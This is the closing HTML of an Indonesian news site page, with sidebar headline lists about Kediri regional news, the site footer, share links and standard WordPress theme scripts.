			<a aria-label="Dipimpin Presiden Prabowo Subianto, Berikut Kemeriahan Karnaval Bersatu" href="https://satuwarta.id/dipimpin-presiden-prabowo-subianto-berikut-kemeriahan-karnaval-bersatu/" class="post-thumb"><img width="220" height="150" src="https://satuwarta.id/wp-content/uploads/2025/08/Karnaval_bersatu_ekraf-4-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Photo of Dipimpin Presiden Prabowo Subianto, Berikut Kemeriahan Karnaval Bersatu" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://satuwarta.id/dipimpin-presiden-prabowo-subianto-berikut-kemeriahan-karnaval-bersatu/">Dipimpin Presiden Prabowo Subianto, Berikut Kemeriahan Karnaval Bersatu</a></h3>

		<div class="post-meta">
			<span class="date meta-item fa-before">18/08/2025</span>		</div>
	</div>
</li>

<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Buka Lomba Pecut Samandiman, Gus Qowim: Budaya Patut Dikembangkan" href="https://satuwarta.id/buka-lomba-pecut-samandiman-gus-qowim-budaya-patut-dikembangkan/" class="post-thumb"><img width="220" height="150" src="https://satuwarta.id/wp-content/uploads/2025/08/festival_pecut_samandiman-3-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Photo of Buka Lomba Pecut Samandiman, Gus Qowim: Budaya Patut Dikembangkan" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://satuwarta.id/buka-lomba-pecut-samandiman-gus-qowim-budaya-patut-dikembangkan/">Buka Lomba Pecut Samandiman, Gus Qowim: Budaya Patut Dikembangkan</a></h3>

		<div class="post-meta">
			<span class="date meta-item fa-before">03/08/2025</span>		</div>
	</div>
</li>

<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Di Jumat Ngopi, Mas Dhito Minta Warga Jangan Takut Adukan Pungli" href="https://satuwarta.id/di-jumat-ngopi-mas-dhito-minta-warga-jangan-takut-adukan-pungli/" class="post-thumb"><img width="220" height="150" src="https://satuwarta.id/wp-content/uploads/2023/11/F7CD3209-5B5F-4DC9-B00C-E93E04E31FF3-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Photo of Di Jumat Ngopi, Mas Dhito Minta Warga Jangan Takut Adukan Pungli" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://satuwarta.id/di-jumat-ngopi-mas-dhito-minta-warga-jangan-takut-adukan-pungli/">Di Jumat Ngopi, Mas Dhito Minta Warga Jangan Takut Adukan Pungli</a></h3>

		<div class="post-meta">
			<span class="date meta-item fa-before">27/11/2023</span>		</div>
	</div>
</li>

<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Quick Count Pilkada Kabupaten Kediri 2024, Pasangan Dhito-Dewi Unggul 56, 94 Persen" href="https://satuwarta.id/quick-count-pilkada-kabupaten-kediri-2024-pasangan-dhito-dewi-unggul-56-94-persen/" class="post-thumb"><img width="220" height="150" src="https://satuwarta.id/wp-content/uploads/2024/11/Masdhito-5-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Photo of Quick Count Pilkada Kabupaten Kediri 2024, Pasangan Dhito-Dewi Unggul 56, 94 Persen" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://satuwarta.id/quick-count-pilkada-kabupaten-kediri-2024-pasangan-dhito-dewi-unggul-56-94-persen/">Quick Count Pilkada Kabupaten Kediri 2024, Pasangan Dhito-Dewi Unggul 56, 94 Persen</a></h3>

		<div class="post-meta">
			<span class="date meta-item fa-before">27/11/2024</span>		</div>
	</div>
</li>

<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Perdana Main Film Drama Religi, Adhisty Zara Dapat Banyak Pelajaran Hidup" href="https://satuwarta.id/perdana-main-film-drama-religi-adhisty-zara-dapat-banyak-pelajaran-hidup/" class="post-thumb"><img width="220" height="150" src="https://satuwarta.id/wp-content/uploads/2024/12/20241130181457_IMG_9968-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Photo of Perdana Main Film Drama Religi, Adhisty Zara Dapat Banyak Pelajaran Hidup" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://satuwarta.id/perdana-main-film-drama-religi-adhisty-zara-dapat-banyak-pelajaran-hidup/">Perdana Main Film Drama Religi, Adhisty Zara Dapat Banyak Pelajaran Hidup</a></h3>

		<div class="post-meta">
			<span class="date meta-item fa-before">01/12/2024</span>		</div>
	</div>
</li>
</ul></div><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-13" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><h4>BERITA LAIN</h4></div><div class=""><ul class="posts-list-items">
<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Sepanjang 2021,  Kasus Laka Lantas, Narkoba dan Miras di Kota Kediri Turun" href="https://satuwarta.id/sepanjang-2021-kasus-laka-lantas-narkoba-dan-miras-di-kota-kediri-turun/" class="post-thumb"><img width="220" height="150" src="https://satuwarta.id/wp-content/uploads/2021/12/Rilis-data-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Photo of Sepanjang 2021,  Kasus Laka Lantas, Narkoba dan Miras di Kota Kediri Turun" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://satuwarta.id/sepanjang-2021-kasus-laka-lantas-narkoba-dan-miras-di-kota-kediri-turun/">Sepanjang 2021,  Kasus Laka Lantas, Narkoba dan Miras di Kota Kediri Turun</a></h3>

		<div class="post-meta">
			<span class="date meta-item fa-before">30/12/2021</span>		</div>
	</div>
</li>

<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Mas Dhito Komitmen Wujudkan Kemandirian Usaha dan Cegah Aksi Bullying Bagi Anak Difabel" href="https://satuwarta.id/mas-dhito-komitmen-wujudkan-kemandirian-usaha-dan-cegah-aksi-bullying-bagi-anak-difabel/" class="post-thumb"><img width="220" height="150" src="https://satuwarta.id/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-21-at-21.34.45-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Photo of Mas Dhito Komitmen Wujudkan Kemandirian Usaha dan Cegah Aksi Bullying Bagi Anak Difabel" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://satuwarta.id/mas-dhito-komitmen-wujudkan-kemandirian-usaha-dan-cegah-aksi-bullying-bagi-anak-difabel/">Mas Dhito Komitmen Wujudkan Kemandirian Usaha dan Cegah Aksi Bullying Bagi Anak Difabel</a></h3>

		<div class="post-meta">
			<span class="date meta-item fa-before">22/11/2024</span>		</div>
	</div>
</li>

<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Skateboard Sumbang Emas, Kabupaten Kediri Tambah Perolehan Medali di Porprov Jatim 2025" href="https://satuwarta.id/skateboard-sumbang-emas-kabupaten-kediri-tambah-perolehan-medali-di-porprov-jatim-2025/" class="post-thumb"><img width="220" height="150" src="https://satuwarta.id/wp-content/uploads/2025/07/IMG-20250702-WA0039_20250702212231607-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Photo of Skateboard Sumbang Emas, Kabupaten Kediri Tambah Perolehan Medali di Porprov Jatim 2025" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://satuwarta.id/skateboard-sumbang-emas-kabupaten-kediri-tambah-perolehan-medali-di-porprov-jatim-2025/">Skateboard Sumbang Emas, Kabupaten Kediri Tambah Perolehan Medali di Porprov Jatim 2025</a></h3>

		<div class="post-meta">
			<span class="date meta-item fa-before">02/07/2025</span>		</div>
	</div>
</li>
</ul></div><div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	
				</div><!-- .main-content-row /-->
			</div><!-- #content /-->
		
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					

				</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">&copy; Copyright 2026, All Rights Reserved &nbsp;|&nbsp; <span style="color:red;" class="fa fa-heart"></span> <a href="https://tielabs.com/go/jannah-sites-footer" target="_blank" rel="nofollow noopener">Jannah Theme by TieLabs</a></div><div class="footer-menu"><ul id="menu-tielabs-secondry-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1012"><a href="http://satuwarta.id/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1755"><a href="https://satuwarta.id/susunan-redaksi/">Susunan Redaksi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1763"><a href="https://satuwarta.id/kode-etik/">Kode Etik</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1764"><a href="https://satuwarta.id/disclaimer/">Disclaimer</a></li>
</ul></div><ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="nofollow noopener" target="_blank" href="#"><span class="fa fa-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="nofollow noopener" target="_blank" href="#"><span class="fa fa-youtube-play"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="nofollow noopener" target="_blank" href="http://instagram.com/satuwarta.id"><span class="fa fa-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->


		<div class="post-footer post-footer-on-mobile">
			<div class="share-links  icons-only">
				<a href="https://www.facebook.com/sharer.php?u=https://satuwarta.id/cegah-covid-19-meluas-panglima-tni-kapolri-libatkan-tokoh-agama-bangkalan/" rel="external noopener" target="_blank" class="facebook-share-btn"><span class="fa fa-facebook"></span> <span class="screen-reader-text">Facebook</span></a><a href="https://twitter.com/intent/tweet?text=Cegah%20Covid-19%20Meluas%2C%20Panglima%20TNI-Kapolri%20Libatkan%20Tokoh%20Agama%20Bangkalan&#038;url=https://satuwarta.id/cegah-covid-19-meluas-panglima-tni-kapolri-libatkan-tokoh-agama-bangkalan/" rel="external noopener" target="_blank" class="twitter-share-btn"><span class="fa fa-twitter"></span> <span class="screen-reader-text">Twitter</span></a><a href="https://api.whatsapp.com/send?text=Cegah%20Covid-19%20Meluas%2C%20Panglima%20TNI-Kapolri%20Libatkan%20Tokoh%20Agama%20Bangkalan%20https://satuwarta.id/cegah-covid-19-meluas-panglima-tni-kapolri-libatkan-tokoh-agama-bangkalan/" rel="external noopener" target="_blank" class="whatsapp-share-btn"><span class="fa fa-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span></a><a href="https://telegram.me/share/url?url=https://satuwarta.id/cegah-covid-19-meluas-panglima-tni-kapolri-libatkan-tokoh-agama-bangkalan/&text=Cegah%20Covid-19%20Meluas%2C%20Panglima%20TNI-Kapolri%20Libatkan%20Tokoh%20Agama%20Bangkalan" rel="external noopener" target="_blank" class="telegram-share-btn"><span class="fa fa-paper-plane"></span> <span class="screen-reader-text">Telegram</span></a><a href="viber://forward?text=Cegah%20Covid-19%20Meluas%2C%20Panglima%20TNI-Kapolri%20Libatkan%20Tokoh%20Agama%20Bangkalan%20https://satuwarta.id/cegah-covid-19-meluas-panglima-tni-kapolri-libatkan-tokoh-agama-bangkalan/" rel="external noopener" target="_blank" class="viber-share-btn"><span class="fa fa-volume-control-phone"></span> <span class="screen-reader-text">Viber</span></a>			</div><!-- .share-links /-->
		</div><!-- .post-footer-on-top /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="fa fa-angle-up"></span>
			<span class="screen-reader-text">Back to top button</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		

	<aside class="side-aside normal-side tie-aside-effect dark-skin dark-widgetized-area " aria-label="Secondary Sidebar">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn light-btn">
				<span class="screen-reader-text">Close</span>
			</a><!-- .close-side-aside /-->

			<div id="mobile-container">

				
				<div id="mobile-menu" class="hide-menu-icons">

					
				</div><!-- #mobile-menu /-->

				<div class="mobile-social-search">
											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="nofollow noopener" target="_blank" href="#"><span class="fa fa-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="nofollow noopener" target="_blank" href="#"><span class="fa fa-youtube-play"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="nofollow noopener" target="_blank" href="http://instagram.com/satuwarta.id"><span class="fa fa-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
												<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://satuwarta.id/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>						</div><!-- #mobile-search /-->
										</div><!-- #mobile-social-search /-->

			</div><!-- #mobile-container /-->


			
				<div id="slide-sidebar-widgets">
									</div>
			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>	<div id="tie-popup-search-wrap" class="tie-popup">

		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">Close</span>
		</a>
		<div class="container">
			<div class="popup-search-wrap-inner">
				<div class="tie-row">
					<div id="pop-up-live-search" class="tie-col-md-12 live-search-parent" data-skin="live-search-popup" aria-label="Search">
						<form method="get" id="tie-popup-search-form" action="https://satuwarta.id//">
							<input id="tie-popup-search-input" class="is-ajax-search" type="text" name="s" title="Search for" autocomplete="off" placeholder="Type and hit Enter" />
							<button id="tie-popup-search-submit" type="submit">
								<span class="fa fa-search" aria-hidden="true"></span>
								<span class="screen-reader-text">Search for</span>
							</button>
						</form>
					</div><!-- .tie-col-md-12 /-->
				</div><!-- .tie-row /-->
			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .container /-->
	</div><!-- .tie-popup-search-wrap /-->
		<div id="tie-popup-login" class="tie-popup">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">Close</span>
		</a>
		<div class="tie-popup-container">
			<div class="container-wrapper">
				<div class="widget login-widget">

					<div class="widget-title the-global-title">
						<h4>Log In <span class="widget-title-icon fa"></span></h4>
					</div>

					<div class="widget-container">
						
	<div class="login-form">

		<form name="registerform" action="https://satuwarta.id/wp-login.php" method="post">
			<input type="text" name="log" title="Username" placeholder="Username">
			<div class="pass-container">
				<input type="password" name="pwd" title="Password" placeholder="Password">
				<a class="forget-text" href="https://satuwarta.id/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fsatuwarta.id">Forget?</a>
			</div>

			<input type="hidden" name="redirect_to" value="/cegah-covid-19-meluas-panglima-tni-kapolri-libatkan-tokoh-agama-bangkalan/"/>
			<label for="rememberme" class="rememberme">
				<input id="rememberme" name="rememberme" type="checkbox" checked="checked" value="forever" /> Remember me			</label>

			
			
			<button type="submit" class="button fullwidth login-submit">Log In</button>

					</form>

		
	</div>
						</div><!-- .widget-container  /-->
				</div><!-- .login-widget  /-->
			</div><!-- .container-wrapper  /-->
		</div><!-- .tie-popup-container /-->
	</div><!-- .tie-popup /-->
	<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"https://satuwarta.id/wp-admin/admin-ajax.php","is_taqyeem_active":"","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"true","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"true","select_share_email":"","facebook_app_id":"","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"upwards","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"\u003Cdiv class=\"loader-overlay\"\u003E\n\t\t\t\t\u003Cdiv class=\"spinner\"\u003E\n\t\t\t\t\t\u003Cdiv class=\"bounce1\"\u003E\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"bounce2\"\u003E\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"bounce3\"\u003E \u003C/div\u003E\n\t\t\t\t\u003C/div\u003E\n\t\t\t\u003C/div\u003E","type_to_search":"1","lang_no_results":"Nothing Found"};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://satuwarta.id/wp-content/themes/jannah/assets/js/scripts.min.js?ver=4.5.0" id="tie-scripts-js"></script>
<script type="text/javascript" id="tie-scripts-js-after">
/* <![CDATA[ */
				jQuery.ajax({
					type : "GET",
					url  : "https://satuwarta.id/wp-admin/admin-ajax.php",
					data : "postviews_id=3423&action=tie_postviews",
					cache: !1
				});
			
//# sourceURL=tie-scripts-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://satuwarta.id/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=4.5.0" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://satuwarta.id/wp-content/themes/jannah/assets/js/desktop.min.js?ver=4.5.0" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://satuwarta.id/wp-content/themes/jannah/assets/js/live-search.js?ver=4.5.0" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://satuwarta.id/wp-content/themes/jannah/assets/js/single.min.js?ver=4.5.0" id="tie-js-single-js"></script>
<script type="text/javascript" src="https://satuwarta.id/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://satuwarta.id/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://satuwarta.id/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://satuwarta.id/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>
				WebFontConfig ={
					google:{
						families: [ 'Open+Sans::latin', 'Open+Sans:600:latin', 'Open+Sans:100,100italic,300,300italic,regular,italic,500,500italic,700,700italic,800,800italic,900,900italic:latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script></body>
</html>
